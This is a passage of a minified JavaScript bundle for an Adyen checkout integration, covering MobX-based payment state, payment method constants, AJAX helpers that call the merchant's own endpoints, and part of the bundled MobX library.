w(t,e,r,n){r&&Object.defineProperty(t,e,{enumerable:r.enumerable,configurable:r.configurable,writable:r.writable,value:r.initializer?r.initializer.call(n):void 0})}function O(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,x(n.key),n)}}function S(t,e,r){return(e=x(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function x(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}function E(t,e,r,n,o){var i={};return Object.keys(n).forEach((function(t){i[t]=n[t]})),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=r.slice().reverse().reduce((function(r,n){return n(t,e,r)||r}),i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer?(Object.defineProperty(t,e,i),null):i}var A=r(98),P=A.observable,_=A.computed,j=(i=E((o=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),S(this,"MASKED_CC_PREFIX","************"),w(this,"checkout",i,this),w(this,"endDigits",a,this),w(this,"selectedMethod",u,this),w(this,"componentsObj",s,this),w(this,"checkoutConfiguration",c,this),w(this,"formErrorsExist",l,this),w(this,"isValid",f,this),w(this,"paypalTerminatedEarly",p,this),w(this,"componentState",d,this),w(this,"brand",h,this),w(this,"partialPaymentsOrderObj",y,this),w(this,"giftCardComponentListenersAdded",v,this),w(this,"addedGiftCards",m,this)},(e=[{key:"maskedCardNumber",get:function(){return"".concat(this.MASKED_CC_PREFIX).concat(this.endDigits)}},{key:"selectedPayment",get:function(){return this.componentsObj[this.selectedMethod]}},{key:"selectedPaymentIsValid",get:function(){var t;return!(null===(t=this.selectedPayment)||void 0===t||!t.isValid)}},{key:"stateData",get:function(){var t;return(null===(t=this.selectedPayment)||void 0===t?void 0:t.stateData)||{paymentMethod:g({type:this.selectedMethod},this.brand?{brand:this.brand}:void 0)}}},{key:"updateSelectedPayment",value:function(t,e,r){this.componentsObj[t]||(this.componentsObj[t]={}),this.componentsObj[t][e]=r}}])&&O(t.prototype,e),r&&O(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,r}()).prototype,"checkout",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),a=E(o.prototype,"endDigits",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),u=E(o.prototype,"selectedMethod",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),s=E(o.prototype,"componentsObj",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),c=E(o.prototype,"checkoutConfiguration",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return window.Configuration||{}}}),l=E(o.prototype,"formErrorsExist",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),f=E(o.prototype,"isValid",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),p=E(o.prototype,"paypalTerminatedEarly",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),d=E(o.prototype,"componentState",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),h=E(o.prototype,"brand",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),y=E(o.prototype,"partialPaymentsOrderObj",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),v=E(o.prototype,"giftCardComponentListenersAdded",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),m=E(o.prototype,"addedGiftCards",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),E(o.prototype,"maskedCardNumber",[_],Object.getOwnPropertyDescriptor(o.prototype,"maskedCardNumber"),o.prototype),E(o.prototype,"selectedPayment",[_],Object.getOwnPropertyDescriptor(o.prototype,"selectedPayment"),o.prototype),E(o.prototype,"selectedPaymentIsValid",[_],Object.getOwnPropertyDescriptor(o.prototype,"selectedPaymentIsValid"),o.prototype),E(o.prototype,"stateData",[_],Object.getOwnPropertyDescriptor(o.prototype,"stateData"),o.prototype),o);t.exports=new j},94:function(t,e,r){"use strict";t.exports={METHOD_ADYEN:"Adyen",METHOD_ADYEN_POS:"AdyenPOS",METHOD_ADYEN_COMPONENT:"AdyenComponent",RECEIVED:"Received",NOTENOUGHBALANCE:"NotEnoughBalance",SUCCESS:"Success",GIFTCARD:"giftcard",SCHEME:"scheme",GIROPAY:"giropay",APPLE_PAY:"applepay",PAYPAL:"paypal",AMAZON_PAY:"amazonpay",GOOGLE_PAY:"googlepay",PAY_WITH_GOOGLE:"paywithgoogle",GOOGLE_PAY_CALLBACK_TRIGGERS:{INITIALIZE:"INITIALIZE",SHIPPING_ADDRESS:"SHIPPING_ADDRESS",SHIPPING_OPTION:"SHIPPING_OPTION"},ACTIONTYPE:{QRCODE:"qrCode"},DISABLED_SUBMIT_BUTTON_METHODS:["paypal","paywithgoogle","googlepay","amazonpay","applepay","cashapp","upi"]}},96:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return s(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var c=r(93),l=r(94),f=r(99).qrCodeMethods;function p(t){t.orderNo&&(document.querySelector("#merchantReference").value=t.orderNo),t.orderToken&&(document.querySelector("#orderToken").value=t.orderToken)}function d(){e("#requiredBrandCode").hide(),e("#selectedIssuer").val(""),e("#adyenIssuerName").val(""),e("#dateOfBirth").val(""),e("#telephoneNumber").val(""),e("#gender").val(""),e("#bankAccountOwnerName").val(""),e("#bankAccountNumber").val(""),e("#bankLocationId").val(""),e(".additionalFields").hide()}var h={};t.exports={setOrderFormData:p,assignPaymentMethodValue:function(){var t,e=document.querySelector("#adyenPaymentMethodName"),r="#lb_".concat(c.selectedMethod);e&&(e.value=c.brand?c.brand:null===(t=document.querySelector(r))||void 0===t?void 0:t.innerHTML)},paymentFromComponent:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=c.partialPaymentsOrderObj?i(i({},t),{},{partialPaymentsOrder:c.partialPaymentsOrderObj}):t;e.ajax({url:window.paymentFromComponentURL,type:"post",data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n),paymentMethod:document.querySelector("#adyenPaymentMethodName").value},success:function(t){var e;p(t),null!==(e=t.fullResponse)&&void 0!==e&&e.action?r.handleAction(t.fullResponse.action):t.skipSummaryPage?(document.querySelector("#result").value=JSON.stringify(t),document.querySelector("#showConfirmationForm").submit()):(t.paymentError||t.error)&&r.handleError()}})},resetPaymentMethod:d,displaySelectedMethod:function(t){var e;c.selectedMethod=document.querySelector("#component_".concat(t," .type"))?document.querySelector("#component_".concat(t," .type")).value:t,d();var r=l.DISABLED_SUBMIT_BUTTON_METHODS;window.klarnaWidgetEnabled&&r.push("klarna"),document.querySelector('button[value="submit-payment"]').disabled=r.concat(u(f)).findIndex((function(e){return t.includes(e)}))>-1;var n=document.querySelector("#component_".concat(t));if(n){n.setAttribute("style","display:block");var o=n.querySelector(".adyen-checkout__card-input");o&&o.classList.add("displayed")}c.brand=null===(e=document.querySelector("#component_".concat(t," .brand")))||void 0===e?void 0:e.value},showValidation:function(){return c.selectedPaymentIsValid?!(c.selectedMethod in h)||h[c.selectedMethod]():(null!==(t=c.selectedPayment)&&void 0!==t&&t.node&&c.selectedPayment.node.showValidation(),!1);var t},createShowConfirmationForm:function(t){if(!document.querySelector("#showConfirmationForm")){var e=document.createElement("template"),r='<form method="post" id="showConfirmationForm" name="showConfirmationForm" action="'.concat(t,'">\n    <input type="hidden" id="additionalDetailsHidden" name="additionalDetailsHidden" value="null"/>\n    <input type="hidden" id="merchantReference" name="merchantReference"/>\n    <input type="hidden" id="orderToken" name="orderToken"/>\n    <input type="hidden" id="result" name="result" value="null"/>\n  </form>');e.innerHTML=r,document.querySelector("body").appendChild(e.content)}},getInstallmentValues:function(t){for(var e=[],r=1;r<=t;r+=1)e.push(r);return e}}}).call(this,r(0))},97:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function i(){i=function(){return e};var t,e={},r=Object.prototype,o=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&o.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(i,a,u,s){var c=d(t[i],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&o.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var i;a(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function r(){for(;++i<e.length;)if(o.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&o.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function a(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function u(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function u(t){a(i,n,o,u,s,"next",t)}function s(t){a(i,n,o,u,s,"throw",t)}u(void 0)}))}}var s=r(0),c=r(93),l=r(94),f=l.PAYPAL,p=l.APPLE_PAY,d=l.AMAZON_PAY,h=l.GOOGLE_PAY;t.exports.onFieldValid=function(t){t.endDigits&&(c.endDigits=t.endDigits,document.querySelector("#cardNumber").value=c.maskedCardNumber)},t.exports.onBrand=function(t){document.querySelector("#cardType").value=t.brand},t.exports.fetchGiftCards=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.fetchGiftCardsUrl,type:"post",data:{csrf_token:s("#adyen-token").val()}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.getPaymentMethods=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.getPaymentMethodsURL,type:"post",data:{csrf_token:s("#adyen-token").val()}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.getConnectedTerminals=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.getConnectedTerminalsURL,type:"post",data:{csrf_token:s("#adyen-token").val(),data:JSON.stringify({storeId:s("#storeList").val()})}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.createTemporaryBasket=function(){var t=u(i().mark((function t(){var e,r,n,o;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=document.getElementById("express-product-form"),r=new FormData(e),n=Object.fromEntries(r.entries()),o=JSON.parse(n["selected-express-product"]),t.abrupt("return",s.ajax({url:window.createTemporaryBasketUrl,type:"post",data:{csrf_token:s("#adyen-token").val(),data:JSON.stringify({id:o.id,bundledProducts:o.bundledProducts,options:o.options,selectedQuantity:o.selectedQuantity})}}));case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.checkIfExpressMethodsAreReady=function(){var t=o(o(o(o({},p,"true"===window.isApplePayExpressEnabled),d,"true"===window.isAmazonPayExpressEnabled),f,"true"===window.isPayPalExpressEnabled),h,"true"===window.isGooglePayExpressEnabled),e=[];Object.keys(t).forEach((function(r){t[r]&&e.push(r)})),e=e.sort();var r,n,i=window.loadedExpressMethods&&window.loadedExpressMethods.length?window.loadedExpressMethods.sort():[],a=JSON.stringify(e)===JSON.stringify(i);e.length&&!a||(null===(r=document.getElementById("express-loader-container"))||void 0===r||r.classList.add("hidden"),null===(n=document.getElementById("express-container"))||void 0===n||n.classList.remove("hidden"))},t.exports.updateLoadedExpressMethods=function(t){window.loadedExpressMethods||(window.loadedExpressMethods=[]),window.loadedExpressMethods.includes(t)||window.loadedExpressMethods.push(t)}},98:function(t,e,r){"use strict";r.r(e),function(t,n){r.d(e,"$mobx",(function(){return S})),r.d(e,"FlowCancellationError",(function(){return Pe})),r.d(e,"IDerivationState",(function(){return $})),r.d(e,"ObservableMap",(function(){return wr})),r.d(e,"ObservableSet",(function(){return xr})),r.d(e,"Reaction",(function(){return Yt})),r.d(e,"_allowStateChanges",(function(){return Et})),r.d(e,"_allowStateChangesInsideComputed",(function(){return _t})),r.d(e,"_allowStateReadsEnd",(function(){return yt})),r.d(e,"_allowStateReadsStart",(function(){return ht})),r.d(e,"_endAction",(function(){return xt})),r.d(e,"_getAdministration",(function(){return Tr})),r.d(e,"_getGlobalState",(function(){return Vt})),r.d(e,"_interceptReads",(function(){return Le})),r.d(e,"_isComputingDerivation",(function(){return ut})),r.d(e,"_resetGlobalState",(function(){return Bt})),r.d(e,"_startAction",(function(){return St})),r.d(e,"action",(function(){return ie})),r.d(e,"autorun",(function(){return ce})),r.d(e,"comparer",(function(){return P})),r.d(e,"computed",(function(){return nt})),r.d(e,"configure",(function(){return ve})),r.d(e,"createAtom",(function(){return A})),r.d(e,"decorate",(function(){return me})),r.d(e,"entries",(function(){return Be})),r.d(e,"extendObservable",(function(){return be})),r.d(e,"flow",(function(){return je})),r.d(e,"get",(function(){return Fe})),r.d(e,"getAtom",(function(){return Nr})),r.d(e,"getDebugName",(function(){return Dr})),r.d(e,"getDependencyTree",(function(){return Oe})),r.d(e,"getObserverTree",(function(){return xe})),r.d(e,"has",(function(){return ze})),r.d(e,"intercept",(function(){return Ce})),r.d(e,"isAction",(function(){return ue})),r.d(e,"isArrayLike",(function(){return y})),r.d(e,"isBoxedObservable",(function(){return kt})),r.d(e,"isComputed",(function(){return Te})),r.d(e,"isComputedProp",(function(){return De})),r.d(e,"isFlowCancellationError",(function(){return _e})),r.d(e,"isObservable",(function(){return Me})),r.d(e,"isObservableArray",(function(){return mr})),r.d(e,"isObservableMap",(function(){return Or})),r.d(e,"isObservableObject",(function(){return Cr})),r.d(e,"isObservableProp",(function(){return Re})),r.d(e,"isObservableSet",(function(){return Er})),r.d(e,"keys",(function(){return Ge})),r.d(e,"observable",(function(){return Q})),r.d(e,"observe",(function(){return He})),r.d(e,"onBecomeObserved",(function(){return de})),r.d(e,"onBecomeUnobserved",(function(){return he})),r.d(e,"onReactionError",(function(){return Wt})),r.d(e,"reaction",(function(){return pe})),r.d(e,"remove",(function(){return Ue})),r.d(e,"runInAction",(function(){return ae})),r.d(e,"set",(function(){return qe})),r.d(e,"spy",(function(){return ee})),r.d(e,"toJS",(function(){return Ye})),r.d(e,"trace",(function(){return We})),r.d(e,"transaction",(function(){return Qe})),r.d(e,"untracked",(function(){return ft})),r.d(e,"values",(function(){return Ve})),r.d(e,"when",(function(){return Ze}));var o=[];Object.freeze(o);var i={};function a(){return++Gt.mobxGuid}function u(t){throw s(!1,t),"X"}function s(t,e){if(!t)throw new Error("[mobx] "+(e||"An invariant failed, however the error is obfuscated because this is a production build."))}Object.freeze(i);function c(t){var e=!1;return function(){if(!e)return e=!0,t.apply(this,arguments)}}var l=function(){};function f(t){return null!==t&&"object"==typeof t}function p(t){if(null===t||"object"!=typeof t)return!1;var e=Object.getPrototypeOf(t);return e===Object.prototype||null===e}function d(t,e,r){Object.defineProperty(t,e,{enumerable:!1,writable:!0,configurable:!0,value:r})}function h(t,e){var r="isMobX"+t;return e.prototype[r]=!0,function(t){return f(t)&&!0===t[r]}}function y(t){return Array.isArray(t)||mr(t)}function v(t){return t instanceof Map}function m(t){return t instanceof Set}function b(t){var e=new Set;for(var r in t)e.add(r);return Object.getOwnPropertySymbols(t).forEach((function(r){Object.getOwnPropertyDescriptor(t,r).enumerable&&e.add(r)})),Array.from(e)}function g(t){return t&&t.toString?t.toString():new String(t).toString()}function w(t){return null===t?null:"object"==typeof t?""+t:t}var O="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:Object.getOwnPropertyNames,S=Symbol("mobx administration"),x=function(){function t(t){void 0===t&&(t="Atom@"+a()),this.name=t,this.isPendingUnobservation=!1,this.isBeingObserved=!1,this.observers=new Set,this.diffValue=0,this.lastAccessedBy=0,this.lowestObserverState=$.NOT_TRACKING}return t.prototype.onBecomeObserved=function(){this.onBecomeObservedListeners&&this.onBecomeObservedListeners.forEach((function(t){return t()}))},t.prototype.onBecomeUnobserved=function(){this.onBecomeUnobservedListeners&&this.onBecomeUnobservedListeners.forEach((function(t){return t()}))},t.prototype.reportObserved=function(){return Jt(this)},t.prototype.reportChanged=function(){Ft(),function(t){if(t.lowestObserverState===$.STALE)return;t.lowestObserverState=$.STALE,t.observers.forEach((function(e){e.dependenciesState===$.UP_TO_DATE&&(e.isTracing!==tt.NONE&&Kt(e,t),e.onBecomeStale()),e.dependenciesState=$.STALE}))}(this),Ht()},t.prototype.toString=function(){return this.name},t}(),E=h("Atom",x);function A(t,e,r){void 0===e&&(e=l),void 0===r&&(r=l);var n=new x(t);return e!==l&&de(n,e),r!==l&&he(n,r),n}var P={identity:function(t,e){return t===e},structural:function(t,e){return Mr(t,e)},default:function(t,e){return Object.is(t,e)},shallow:function(t,e){return Mr(t,e,1)}},_=function(t,e){return(_=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)};var j=function(){return(j=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function k(t){var e="function"==typeof Symbol&&t[Symbol.iterator],r=0;return e?e.call(t):{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}}}function L(t,e){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var n,o,i=r.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(n=i.next()).done;)a.push(n.value)}catch(u){o={error:u}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(o)throw o.error}}return a}function C(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(L(arguments[e]));return t}var N=Symbol("mobx did run lazy initializers"),T=Symbol("mobx pending decorators"),D={},I={};function M(t,e){var r=e?D:I;return r[t]||(r[t]={configurable:!0,enumerable:e,get:function(){return R(this),this[t]},set:function(e){R(this),this[t]=e}})}function R(t){var e,r;if(!0!==t[N]){var n=t[T];if(n){d(t,N,!0);var o=C(Object.getOwnPropertySymbols(n),Object.keys(n));try{for(var i=k(o),a=i.next();!a.done;a=i.next()){var u=n[a.value];u.propertyCreator(t,u.prop,u.descriptor,u.decoratorTarget,u.decoratorArguments)}}catch(s){e={error:s}}finally{try{a&&!a.done&&(r=i.return)&&r.call(i)}finally{if(e)throw e.error}}}}}function G(t,e){return function(){var r,n=function(n,o,i,a){if(!0===a)return e(n,o,i,n,r),null;if(!Object.prototype.hasOwnProperty.call(n,T)){var u=n[T];d(n,T,j({},u))}return n[T][o]={prop:o,propertyCreator:e,descriptor:i,decoratorTarget:n,decoratorArguments:r},M(o,t)};return V(arguments)?(r=o,n.apply(null,arguments)):(r=Array.prototype.slice.call(arguments),n)}}function V(t){return(2===t.length||3===t.length)&&("string"==typeof t[1]||"symbol"==typeof t[1])||4===t.length&&!0===t[3]}function B(t,e,r){return Me(t)?t:Array.isArray(t)?Q.array(t,{name:r}):p(t)?Q.object(t,void 0,{name:r}):v(t)?Q.map(t,{name:r}):m(t)?Q.set(t,{name:r}):t}function q(t){return t}function U(e){s(e);var r=G(!0,(function(t,r,n,o,i){var a=n?n.initializer?n.initializer.call(t):n.value:void 0;Pr(t).addObservableProp(r,a,e)})),n=(void 0!==t&&t.env,r);return n.enhancer=e,n}var z={deep:!0,name:void 0,defaultDecorator:void 0,proxy:!0};function F(t){return null==t?z:"string"==typeof t?{name:t,deep:!0,proxy:!0}:t}Object.freeze(z);var H=U(B),J=U((function(t,e,r){return null==t||Cr(t)||mr(t)||Or(t)||Er(t)?t:Array.isArray(t)?Q.array(t,{name:r,deep:!1}):p(t)?Q.object(t,void 0,{name:r,deep:!1}):v(t)?Q.map(t,{name:r,deep:!1}):m(t)?Q.set(t,{name:r,deep:!1}):u(!1)})),K=U(q),Y=U((function(t,e,r){return Mr(t,e)?e:t}));function W(t){return t.defaultDecorator?t.defaultDecorator.enhancer:!1===t.deep?q:B}var X={box:function(t,e){arguments.length>2&&Z("box");var r=F(e);return new jt(t,W(r),r.name,!0,r.equals)},array:function(t,e){arguments.length>2&&Z("array");var r=F(e);return pr(t,W(r),r.name)},map:function(t,e){arguments.length>2&&Z("map");var r=F(e);return new wr(t,W(r),r.name)},set:function(t,e){arguments.length>2&&Z("set");var r=F(e);return new xr(t,W(r),r.name)},object:function(t,e,r){"string"==typeof arguments[1]&&Z("object");var n=F(r);if(!1===n.proxy)return be({},t,e,n);var o=ge(n),i=be({},void 0,void 